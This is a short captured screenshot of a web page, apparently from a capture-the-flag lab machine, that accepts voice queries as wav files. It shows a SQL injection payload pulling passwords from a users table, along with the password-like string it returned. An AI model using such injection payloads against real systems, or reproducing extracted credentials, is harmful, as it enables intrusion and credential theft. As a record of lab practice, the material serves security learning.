 10.10.10.163/ai.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
AI
Drop your query using wav file.
Select wav to upload: Browse... No file selected. Process It!
Our understanding of your input is : 'union select password from users -- -
Query result : H,Sq9t6}a<)?q93_